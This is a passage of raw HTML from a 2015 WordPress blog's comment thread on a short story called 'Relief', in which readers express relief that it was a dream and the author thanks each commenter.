        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698996">
            May 16, 2015 at 8:08 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thank you Ajay. Glad you liked it!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698996#respond" data-commentid="698996" data-postid="6724" data-belowelement="div-comment-698996" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-680171">
            <div id="div-comment-680171" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/9b94c15721adf31d9cecb20c3aeb795492dd74756a81cb72a6c9a0b975a21aff?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b94c15721adf31d9cecb20c3aeb795492dd74756a81cb72a6c9a0b975a21aff?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Prasanna</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680171">
            April 21, 2015 at 12:01 pm        </a>
            </div>

    <div class="comment-content">
        <p>A nightmare is worse, the entire day you keep thinking about it and what it means in reality.  😐</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680171#respond" data-commentid="680171" data-postid="6724" data-belowelement="div-comment-680171" data-respondelement="respond" data-replyto="Reply to Prasanna" aria-label="Reply to Prasanna">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698997">
            <div id="div-comment-698997" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698997">
            May 16, 2015 at 8:08 pm        </a>
            </div>

    <div class="comment-content">
        <p>I know, it play on your mind for long!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698997#respond" data-commentid="698997" data-postid="6724" data-belowelement="div-comment-698997" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-680193">
            <div id="div-comment-680193" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/81f1d1df685b8f8fb98c8f4583b6fd222c61b2b2c877eb0e7feb574f8d822874?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/81f1d1df685b8f8fb98c8f4583b6fd222c61b2b2c877eb0e7feb574f8d822874?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.lifeofleo.in/" class="url" rel="ugc external nofollow">Soumya</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680193">
            April 21, 2015 at 12:39 pm        </a>
            </div>

    <div class="comment-content">
        <p>More of a nightmare I would say! Freaky!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680193#respond" data-commentid="680193" data-postid="6724" data-belowelement="div-comment-680193" data-respondelement="respond" data-replyto="Reply to Soumya" aria-label="Reply to Soumya">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698998">
            <div id="div-comment-698998" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698998">
            May 16, 2015 at 8:09 pm        </a>
            </div>

    <div class="comment-content">
        <p>Hmmmm&#8230;. Thks Soumya!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698998#respond" data-commentid="698998" data-postid="6724" data-belowelement="div-comment-698998" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-680225">
            <div id="div-comment-680225" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/4bb8976f9f9a7f01454bdfd73e84b71117b8c74139379805ca39b9b58180fc3f?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bb8976f9f9a7f01454bdfd73e84b71117b8c74139379805ca39b9b58180fc3f?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.sundarivenkatraman.com" class="url" rel="ugc external nofollow">Sundari Venkatraman</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680225">
            April 21, 2015 at 1:16 pm        </a>
            </div>

    <div class="comment-content">
        <p>That sure was a RELIEF 😀 Well penned<br />
My A-Z posts: <a href="http://sundarivenkatraman.blogspot.in" rel="nofollow ugc">http://sundarivenkatraman.blogspot.in</a></p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680225#respond" data-commentid="680225" data-postid="6724" data-belowelement="div-comment-680225" data-respondelement="respond" data-replyto="Reply to Sundari Venkatraman" aria-label="Reply to Sundari Venkatraman">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698999">
            <div id="div-comment-698999" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698999">
            May 16, 2015 at 8:09 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks Sundari! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698999#respond" data-commentid="698999" data-postid="6724" data-belowelement="div-comment-698999" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-680231">
            <div id="div-comment-680231" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/37b78b71a8ed8a7c41c72249c04c3d788b2283bfd301369f0062324a1eb03d00?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/37b78b71a8ed8a7c41c72249c04c3d788b2283bfd301369f0062324a1eb03d00?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.iluvfiction.com" class="url" rel="ugc external nofollow">Ruchi Singh</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680231">
            April 21, 2015 at 1:22 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thank God, just a dream!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680231#respond" data-commentid="680231" data-postid="6724" data-belowelement="div-comment-680231" data-respondelement="respond" data-replyto="Reply to Ruchi Singh" aria-label="Reply to Ruchi Singh">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699000">
            <div id="div-comment-699000" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699000">
            May 16, 2015 at 8:09 pm        </a>
            </div>

    <div class="comment-content">
        <p>Agree!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699000#respond" data-commentid="699000" data-postid="6724" data-belowelement="div-comment-699000" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-680266">
            <div id="div-comment-680266" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/02ad22f580d497cf2bc16f6be5db3ef8c511afca31570549fc2cbcbb496fd29c?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02ad22f580d497cf2bc16f6be5db3ef8c511afca31570549fc2cbcbb496fd29c?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://swathishenoy.blogspot.com/" class="url" rel="ugc external nofollow">Swathi Shenoy</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680266">
            April 21, 2015 at 2:36 pm        </a>
            </div>

    <div class="comment-content">
        <p>Phew!! I was imagining so many things including the possibility of him being a vampire 😛 Thank God it was just a dream 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680266#respond" data-commentid="680266" data-postid="6724" data-belowelement="div-comment-680266" data-respondelement="respond" data-replyto="Reply to Swathi Shenoy" aria-label="Reply to Swathi Shenoy">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699001">
            <div id="div-comment-699001" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699001">
            May 16, 2015 at 8:10 pm        </a>
            </div>

    <div class="comment-content">
        <p>You are so very imaginative, Swathi 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699001#respond" data-commentid="699001" data-postid="6724" data-belowelement="div-comment-699001" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-680297">
            <div id="div-comment-680297" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/2aed016b5af419f67e75d8d51ef003757e1b6cdd5fa9d280634627c3e44e243e?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/2aed016b5af419f67e75d8d51ef003757e1b6cdd5fa9d280634627c3e44e243e?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://dreamzandclouds.wordpress.com" class="url" rel="ugc external nofollow">dreamzandclouds</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680297">
            April 21, 2015 at 3:19 pm        </a>
            </div>

    <div class="comment-content">
        <p>Phew&#8230;thankfully it was a dream! Nice one, Shilpa! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680297#respond" data-commentid="680297" data-postid="6724" data-belowelement="div-comment-680297" data-respondelement="respond" data-replyto="Reply to dreamzandclouds" aria-label="Reply to dreamzandclouds">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699002">
            <div id="div-comment-699002" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699002">
            May 16, 2015 at 8:10 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks M 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699002#respond" data-commentid="699002" data-postid="6724" data-belowelement="div-comment-699002" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-680385">
            <div id="div-comment-680385" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/e40eb62bcfb426dc42152205e0c7dc361ada8833c8e4b414731174bbdfd479ae?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/e40eb62bcfb426dc42152205e0c7dc361ada8833c8e4b414731174bbdfd479ae?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">janu</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680385">
            April 21, 2015 at 4:57 pm        </a>
            </div>

    <div class="comment-content">
        <p>Gosh! you almost got me there.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680385#respond" data-commentid="680385" data-postid="6724" data-belowelement="div-comment-680385" data-respondelement="respond" data-replyto="Reply to janu" aria-label="Reply to janu">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699003">
            <div id="div-comment-699003" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699003">
            May 16, 2015 at 8:10 pm        </a>
            </div>

    <div class="comment-content">
        <p>Oops 😛</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699003#respond" data-commentid="699003" data-postid="6724" data-belowelement="div-comment-699003" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-680492">
            <div id="div-comment-680492" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/8e954abcdc18eb7c3842a6f34f27769d76ed3023b152bed82912800f483e4461?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e954abcdc18eb7c3842a6f34f27769d76ed3023b152bed82912800f483e4461?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://titli15081977.blogspot.in/" class="url" rel="ugc external nofollow">the little princess</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680492">
            April 21, 2015 at 7:43 pm        </a>
            </div>

    <div class="comment-content">
        <p>what a relief!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680492#respond" data-commentid="680492" data-postid="6724" data-belowelement="div-comment-680492" data-respondelement="respond" data-replyto="Reply to the little princess" aria-label="Reply to the little princess">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699004">
            <div id="div-comment-699004" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699004">
            May 16, 2015 at 8:10 pm        </a>
            </div>

    <div class="comment-content">
        <p>I know 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699004#respond" data-commentid="699004" data-postid="6724" data-belowelement="div-comment-699004" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-680547">
            <div id="div-comment-680547" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/d0560ef2627f83cf0ab455606271a913ce8159cf7e804c7c305f1551a2826816?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/d0560ef2627f83cf0ab455606271a913ce8159cf7e804c7c305f1551a2826816?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.oddparticle.com" class="url" rel="ugc external nofollow">Kern Windwraith</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680547">
            April 21, 2015 at 9:45 pm        </a>
            </div>

    <div class="comment-content">
        <p>Nothing beats that rush of relief when you wake up from a nasty nightmare. The other night I dreamed that I saw a bear wander into my neighbour&#8217;s house and as I was trying to figure out what to do, I realized that there were bears in almost every room of my house. Absolutely ridiculous, but I was SO relieved when I woke. 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680547#respond" data-commentid="680547" data-postid="6724" data-belowelement="div-comment-680547" data-respondelement="respond" data-replyto="Reply to Kern Windwraith" aria-label="Reply to Kern Windwraith">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699006">
            <div id="div-comment-699006" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699006">
            May 16, 2015 at 8:11 pm        </a>
            </div>

    <div class="comment-content">
        <p>Gosh! Glad that it was just a dream, Kern!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699006#respond" data-commentid="699006" data-postid="6724" data-belowelement="div-comment-699006" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-680561">
            <div id="div-comment-680561" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/8795e3d43b61c6300be5972012cdf674f41fe4be7075c49370cc74011e4ebafa?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/8795e3d43b61c6300be5972012cdf674f41fe4be7075c49370cc74011e4ebafa?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://gigglingtruckerswife.blogspot.com" class="url" rel="ugc external nofollow">Kathy Combs</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680561">
            April 21, 2015 at 10:13 pm        </a>
            </div>

    <div class="comment-content">
        <p>WOW, that was intense.  Glad it was just a dream.  I was holding my breath for what would come next. ♥</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680561#respond" data-commentid="680561" data-postid="6724" data-belowelement="div-comment-680561" data-respondelement="respond" data-replyto="Reply to Kathy Combs" aria-label="Reply to Kathy Combs">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699007">
            <div id="div-comment-699007" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699007">
            May 16, 2015 at 8:12 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks Kathy! ♥</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699007#respond" data-commentid="699007" data-postid="6724" data-belowelement="div-comment-699007" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-680566">
            <div id="div-comment-680566" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/03b1c76f53d841de9b8739083276547b80cdc391d9a749a69d92d4f31383d7df?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/03b1c76f53d841de9b8739083276547b80cdc391d9a749a69d92d4f31383d7df?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://keithsramblings.blogspot.co.uk" class="url" rel="ugc external nofollow">keiths ramblings</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680566">
            April 21, 2015 at 10:21 pm        </a>
            </div>

    <div class="comment-content">
        <p>Phew, the stuff of nightmares! Nice one.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680566#respond" data-commentid="680566" data-postid="6724" data-belowelement="div-comment-680566" data-respondelement="respond" data-replyto="Reply to keiths ramblings" aria-label="Reply to keiths ramblings">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699008">
            <div id="div-comment-699008" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699008">
            May 16, 2015 at 8:12 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thank you Keith!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699008#respond" data-commentid="699008" data-postid="6724" data-belowelement="div-comment-699008" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-680573">
            <div id="div-comment-680573" class="comment-body">
        <div class="comment-author vcard">
